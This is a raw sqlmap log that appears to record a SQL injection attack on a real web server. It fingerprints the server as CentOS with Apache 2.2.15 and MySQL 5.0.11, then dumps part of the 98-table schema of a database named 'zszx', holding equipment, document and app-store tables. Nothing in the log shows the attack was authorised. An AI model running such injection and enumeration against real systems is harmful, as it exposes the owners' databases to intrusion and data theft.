 F:\x\SqlMap免Python环境绿色版\Run.exe
web server operating system: Linux CentOS
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[21:43:51] [INFO] fetching tables for database: 'zszx'
[21:43:51] [INFO] the SQL query used returns 98 entries
Database: zszx
[98 tables]
+---------------------------------+
| app_image                       |
| app_image_dev                   |
| app_store                       |
| app_store_dev                   |
| comment                         |
| docattachments                  |
| docauthorization                |
| docpermissions                  |
| doctype                         |
| document                        |
| equipment_account               |
| equipment_account_relation      |
| equipment_accountdet            |
| equipment_batch_detail          |
| equipment_batch_form            |
| equipment_check                 |
| equipment_inventory             |
| equipment_inventory_relation    |
| equipment_inventory_view        |
| equipment_item                  |
| equipment_library               |
| equipment_library_relation      |
| equipment_librarydet            |
| equipment_move_apply_detail     |
| equipment_move_apply_form       |
| equipment_move_product_relation |
| equipment_moving                |
| equipment_outlibrary            |
| equipment_outlibrary_relation   |
| equipment_outlibrarydet         |
| equipment_product_info          |
| equipment_product_relation      |
| equipment_product_sum           |
| form_company_extend             |
| form_product_extend             |